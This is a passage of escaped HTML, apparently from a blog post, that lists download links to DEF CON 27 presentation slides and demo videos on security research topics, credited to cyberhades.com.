href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr 